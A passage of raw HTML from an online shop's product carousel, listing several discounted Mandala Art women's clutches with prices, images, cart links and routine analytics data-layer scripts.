            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-oval-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Oval Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232547" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232547' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232547,&quot;item_id&quot;:232547,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Oval Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-05&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232547,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-oval-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232547">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232547] = {"id":"232547","sku":"Manda-Clt-05","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232547","sku":"Manda-Clt-05","gpf":"woocommerce_gpf_232547","gla":"gla_232547"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Oval Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232547]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=232547" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232547" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232547" data-product_sku="Manda-Clt-05" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Oval Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Oval Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Oval Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232547" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232547" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232547' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232547">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-oval-clutch-for-womens/">ESBEDA Mandala Art Oval Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232546 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-2/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Frame Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232546" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232546' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232546,&quot;item_id&quot;:232546,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Frame Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-04&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232546,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-frame-clutch-for-womens-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:14,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232546">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232546] = {"id":"232546","sku":"Manda-Clt-04","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232546","sku":"Manda-Clt-04","gpf":"woocommerce_gpf_232546","gla":"gla_232546"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Frame Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232546]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=232546" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232546" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232546" data-product_sku="Manda-Clt-04" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Frame Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232546" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232546" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232546' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232546">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-2/">ESBEDA Mandala Art Frame Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232545 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Frame Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232545" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232545' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232545,&quot;item_id&quot;:232545,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Frame Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-03&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232545,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-frame-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:16,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232545">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232545] = {"id":"232545","sku":"Manda-Clt-03","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232545","sku":"Manda-Clt-03","gpf":"woocommerce_gpf_232545","gla":"gla_232545"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Frame Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232545]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=232545" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232545" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232545" data-product_sku="Manda-Clt-03" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Frame Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232545" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232545" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232545' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232545">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens/">ESBEDA Mandala Art Frame Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232544 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-box-clutch-for-womens-2/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Box Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232544" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232544' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232544,&quot;item_id&quot;:232544,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Box Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-02&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232544,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-box-clutch-for-womens-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:18,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232544">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232544] = {"id":"232544","sku":"Manda-Clt-02","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232544","sku":"Manda-Clt-02","gpf":"woocommerce_gpf_232544","gla":"gla_232544"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Box Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232544]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=232544" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232544" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232544" data-product_sku="Manda-Clt-02" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Box Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Box Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Box Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232544" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232544" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232544' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232544">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-box-clutch-for-womens-2/">ESBEDA Mandala Art Box Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232543 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-box-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
